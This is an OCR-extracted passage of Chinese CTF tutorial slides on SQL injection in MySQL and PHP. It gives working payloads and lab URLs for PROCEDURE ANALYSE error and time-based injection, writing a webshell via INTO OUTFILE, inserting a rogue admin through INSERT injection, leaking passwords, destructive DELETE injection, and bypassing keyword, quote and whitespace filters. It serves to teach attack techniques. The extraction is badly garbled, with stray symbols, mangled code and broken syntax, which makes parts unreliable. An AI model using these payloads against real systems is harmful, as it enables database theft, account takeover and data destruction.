LIMIT 后的注入判断比较简单,通过更改数字大小。页面会显示更多或者更少的记 录数。由于语法限制,前面的字符注入方式不可行(LIMIT 后只能是数字),在整个 SQL 语句没有 ORDER BY 关键字的情况下,可以直接使用 UNION 注入。另外,我 们可根据 SELECT 语法,通过加入 PROCEDURE 来尝试注入,这类语句只适合 MySQL 5.6 前的版本, 见图 SQL 注入-38。

**ASS** 

mysql> select id from wp\_news limit 2 procedure analyse(extractvalue(1,concat(0x3a,version())),1); 1105 (HY000): XPATH syntax error: ':5.5.59-0ubuntu0.14.04.1

图: SQL 注入-38











# 同样可以基于时间注入,语句如下: $\frac{1}{\sqrt{2}}$

PROCEDURE analyse((SELECT extractvalue(1, concat(0x3a, (IF(MID(VERSION(), 1, 1) LIKE 5, BENCHMARK(5000000, SHA1(1)), 1))))), 1)









BENCHMARK 语句的处理时间大约是 1 秒。在有写入权限的特定情况条件下, 我们 也可以使用 INTO OUTFILE 语句向 Web 目录写入 webshell,在无法控制文件内容的 情况下,可通过"SELECT xx INTO outfile'/tmp/xxx.php'LINES TERMINATED BY'<?php phpinfo();?>'" 的方式控制部分内容, 见图 SQL 注入-39。





 $QQ$ 

イロメ イ押メ イヨメ イヨメ







#### INSERT 语句是插入数据表记录的语句,网页设计中常在添加新闻、用户注册、回 复评论的地方出现。INSERT 的语法如下: 人

INSERT FLOW PRIORITY | DELAYED | HIGH PRIORITY] FIGNORE] [INTO] tbl name [PARTITION (partition\_name [, partition\_name] ...)] [(col\_name [, col\_name] ...)] {VALUES | VALUE} (value list) [. (value list)] ... [ON DUPLICATE KEY UPDATE assignment\_list] INSERT FLOW PRIORITY | DELAYED | HIGH PRIORITY] FIGNORE] [INTO] tbl name [PARTITION (partition\_name [, partition\_name] ...)] SET assignment\_list [ON DUPLICATE KEY UPDATE assignment\_list]= INSERT [LOW\_PRIORITY | HIGH\_PRIORITY] [IGNORE] [INTO] tbl name [PARTITION (partition\_name [, partition\_name] ...)] [(col\_name [, col\_name] ...)] SELECT ... [ON DUPLICATE KEY UPDATE assignment\_list]

### 通常,注入位于字段名或者字段值的地方,且没有回显信息。



 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 







### **注入点位于 tbl\_name** 如果能够通过注释符注释后续语句,则可直接插入特定数据到想要的表内,如管理 员表。例如,对于如下 SQL 语句:

 $sres = mysali_auer(sconn, "INSERT INTO {s_GET['table']} VALUES(2,2,2,2)");$ 、②

开发者预想的是,控制 table 的值为 wp\_news,从而插入新闻表数据。由于可以控 制表名,我们可以访问 **http://192.168.20.132/insert.php?table=wp\_user values(2,'newadmin','newpass')%23**,访问前、后的 wp\_user 表内容见图 SQL 注 入-40。可以看到,已经成功地插入了一个新的管理员。

 $\sigma$   $\sim$ 

つへい









图: SQL 注入-40



 $299$ 

メロトメ 御 トメ 君 トメ 君 ト







**ARASS** 



### INSERT 注入

**注入点位于 VALUES** 假设语句如下:

INSERT INTO wp\_user VALUES(1, 1, '可控位置');

### 此时可先闭合单引号,然后另行插入一条记录,通常管理员和普通用户在同一个表, 此时便可以通过表字段来控制管理员权限。注入语句如下:

INSERT INTO wp\_user VALUES(1, 0, '1'), (2, 1, 'aaaa');

Þ

 $QQ$ 

イロメ イ押メ イヨメ イヨメ







如果用户表的第 2 个字段代表的是管理员权限标识,便能插入一个管理员用户。在 某些情况下,我们也可以将数据插入能回显的字段,来快速获取数据。假设最后一 个字段的数据会被显示到页面上,那么采用如下语句注入,即可将第一个用户的密 码显示出来:

▽杀统女?

INSERT INTO wp\_user VALUES(1, 1, '1'), (2, 2, (SELECT pwd FROM wp\_user LIMIT 1));

RASS









# UPDATE 注入

### UPDATE 语句适用于数据库记录的更新。如用户修改自己的文章、介绍信息、更新 信息等。UPDATE 语句的语法如下:

```
UPDATE [LOW PRIORITY] [IGNORE] table reference
   SET assignment list
   [WHERE where condition]
   [ORDER BY \cdots][LIMIT row_count]
value:
   {expr | DEFAULT}
assignment:
   col name = valueassignment_list:
   assignment [, assignment] ...
```


 $2990$ 

イロメ イ押メ イヨメ イヨメ







# UPDATE 注入

例如,以注入点位于 SET 后为例。一个正常的 update 语句如图 SQL 注入-41,可以 看到,原先表 wp\_user 第 2 行的 id 数据被修改。



图: SQL 注入-41



 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 







ÿ  $\mathbf{Z}$ 





### 当 id 数据可控时, 则可修改多个字段数据, 形如

UPDATE wp\_user SET id=3, user='xxx' WHERE user = '23';

### ベン 其余位置的注入点利用方式与 SELECT 注入类似,这里不再赘述。

**APASS** 

ು

۰



[CTF tutorial 3 - web](#page-0-0) COMPASS CTF









€ □ ⊁

# DELETE 注入

### DELETE 注入大多在 WHERE 后。假设 SQL 语句如下:

\$res = mysqli\_query(\$conn, "DELETE FROM wp\_news WHERE id = {\$\_GET['id']}");

DELETE 语句的作用是删除某个表的全部或指定行的数据。对 id 参数进行注入时, 稍有不慎就会使 WHERE 后的值为 True,导致整个 wp\_news 的数据被删除,见图  $SQL$  注入-42。



 $QQ$ 









DELETE 注入

mysql> select \* from wp news  $\rightarrow$ | title | content | time id  $\vert$  3 1  $\overline{\mathbf{2}}$  $14$ 4  $\overline{4}$ 4 2 rows in set (0.00 sec) mysql> delete from wp\_news where id=1 or 1; Query OK, 2 rows affected (0.00 sec) mysql> select \* from wp\_news -> Empty set (0.00 sec)

图: SQL 注入-42



 $E$   $\Omega$ 

イロト イ何 トイヨ トイヨ トー






# DELETE 注入

为了保证不会对正常数据造成干扰,通常使用**'and sleep(1)'** 的方式保证 WHERE 后的结果返回为 False,让语句无法成功执行,见图 SQL 注入-43。后续步骤与时间 盲注的一致,这里不再赘述。



图: SQL 注入-43



 $QQ$ 

イロト イ何 トイヨ トイヨ トー

<span id="page-73-0"></span>





## 字符替换

为了防御 SQL 注入,有的开发者直接简单、暴力地将诸如 SELECT、FROM 的关键 字替换或者匹配拦截。

#### **只过滤了空格**

除了空格,在代码中可以代替的空白符还有%0a、%0b、%0c、%0d、%09、%a0(均 为 URL 编码, %a0 在特定字符集才能利用) 和/\*\*/组合、括号等。假设 PHP 源码 如下: ×

> $<sub>2</sub>$ php</sub>  $\text{Sconn} = \text{mvsali connect}("127.0.0.1". "root". "root". "test".$  $$id = $GFT['id']$ : echo "before replace id: \$id";  $sid = str\_replace(" ", "". Ssal):$  $11$  **BORMM+0** echo "after replace id: \$id": \$sol = "SELECT title, content FROM wo\_news WHERE id=".\$id: \$res = mysqli\_query(\$conn, \$sql); \$row = mysqli\_fetch\_array(\$res); echo "<center>"; echo "<h1>".\$row['title']."</h1>": echo "<br>": echo "<h1>". \$row['content']. "</h1>":



 $QQ$ 

イロト イ押 トイヨト イヨト



after replace id: -1unionselect1,2

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

Þ

 $QQ$ 

图: SQL 注入-44



 $2990$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 











#### **将 SELECT 替换成空** 遇到将 SELECT 替换为空的情况, 可以用嵌套的方式, 如 SESELECTLECT 形式, 在经过过滤后又变回了 SELECT。将上面代码中的语句

ASS

 $$id = str_replace(" ", "", $sql);$ 



\$id = str\_replace("SELECT", "", \$sql);

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF

Þ

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 

 $299$ 











#### 访问  $\subset$  5 **http://192.168.20.132/replace.php?id=-1%09union%09selselectect%091,2**, 结果见图 SQL 注入-46。



图: SQL 注入-46



 $QQ$ 

イロト イ押ト イヨト イヨト











#### **大小写匹配**

在 MySQL 中,关键字是**不区分大小写的**,如果只匹配了'SELECT',便能用大小写 混写的方式轻易绕过,如'sEleCT'。

 $\overline{\mathbf{v}}$ 

CHIARS CO

地与系





 $2990$ 

(ロ) (御) (き) (き)











#### ASS  $T_{\mathcal{R}}$ **正则匹配** 正则匹配关键字'\bselect\b' 可以用形如'/\*!50000select\*/' 的方式绕过,见图 SQL 注入-47。  $\leq$







 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 









メロトメ部 トメミトメミト

E.

 $2990$ 

## **替换了单引号或双引号,忘记了反斜杠** 当遇到如下注入点时:

\$sql ="SELECT \* FROM wp\_news WHERE id = '可控 1' AND title = '可控 2'"

ASS

#### 可构造如下语句进行绕过

\$sql ="SELECT \* FROM wp\_news WHERE id = 'a\' AND title = 'OR sleep(1)#'"

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF









第 1 个可控点的反斜杠转义了可控点 1 预置的单引号,导致可控点 2 逃逸出单引号, 见图 SQL 注入-48。



可以看到,sleep() 被成功执行,说明可控点 2 位置已经成功地逃逸引号。使用 UNION 注入即可获取敏感信息, 见图 SQL 注入-49。





 $QQ$ 

イロメ イ押メ イヨメ イヨメ







注入的重点在于逃逸引号,而开发者常会将用户的输入全局地做一次 addslashes, 也就是转义如单引号、反斜杠等字符,如"'"人变为 "\'"。在这种情况下,看似不存 在 SQL 注入,但在某些条件下仍然能够被突破。

#### **编码解码**

开发者常常会用到形如 urldecode、base64\_decode 的解码函数或者自定义的加解密 函数。当用户输入 addslashes 函数时, 数据处于编码状态, 引号无法被转义, 解码 后如果直接进入 SQL 语句即可造成注入,同样的情况也发生在加密/解密、字符集 转换的情况。宽字节注入就是由字符集转换而发生注入的经典案例,如感兴趣,可 自行查询相关文档了解。











## **意料之外的输入点** 开发者在转义用户输入时遗漏了一些可控点, 以 PHP 为例, 形如上传的文件名、 http header、\$\_SERVER['PHP\_SELF'] 这些变量通常被开发者遗忘, 导致被注入。

对与系

**CAR** 









# 逃逸引号

## **二次注入**

二次注入的根源在于,开发者信任数据库中取出的数据是无害的。假设当前数据表 见图 SQL 注入-50,用户输入的用户名 admin'or'1 经过转义为了 admin\'or\'1,于是 SQL 语句为:

INSERT INTO wp\_user VALUES(2, ' admin\'or\'1', 'some\_pass');



 $\sqrt{2}$ 

图: SQL 注入-50





 $QQ$ 

イロメ イ押メ イヨメ イヨメ







 $C_{T_{\mathcal{E}}}$ 



# 此时,由于引号被转义,并没有注入产生,数据正常入库,见图 SQL 注入-51。

 $\overline{\phantom{a}}$ 





 $2990$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 









## 但是, 当这个用户名再次被使用时(通常为 session 信息), 如下代码所示:

```
<?php
   $conn = mysqlijconnect("127.0.0.1", "root", "root", "test");
   $res = mysqli_query($conn, "SELECT username FROM wp_user WHERE id=2");
   $row = mysali_fetch_array ($res):$name = $row['username"]:
   $res = mysqli_query($conn, "SELECT password FROM wp_user WHERE username='$name'");
2>
```
## 当 name 进入 SQL 语句后, 变

SELECT password FROM wp\_user WHERE username = 'admin'or'1';





 $QQ$ 

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 







# 逃逸引号

#### **字符串截断**

在标题、抬头等位置,开发者可能限定标题的字符不能超过 10 个字符,超过则会被 截断。例如,PHP 代码如下:

```
<?php
```

```
\$conn = mvsali connect("127.0.0.1". "root". "root". "test".$title = addslashes(S GET['title']):
```

```
\text{title} = \text{substr}(\text{title1. 0. 10}):
```

```
echo "<center>$title</center>";
   %content = addslashes($_GET['content']);
   $sql = "INSERT INTO wp_news VALUES(2, '$title', '$content')";
   $res = mysqli_query($conn, $sql);2>
```




 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 







# 逃逸引号

假设攻击者输入"aaaaaaaaa'",自动转义为"aaaaaaaaa\'",由于字符长度限制,被 截取为"aaaaaaaaa\",正好转义了预置的单引号,这样在 content 的地方即可注入。 我们采取 VALUES 注入的方法,访问 http://192.168.20.132/insert2.php?title=aaaaaaaaa $\&$ content=,1,1),(3,4,(select%20pwd%20from%20wp\_user%20limit%201),1)%23,即可看到数据表 wp\_news 新增了 2 行, 见图 SQL 注入-52。



图: SQL 注入-52



つくへ

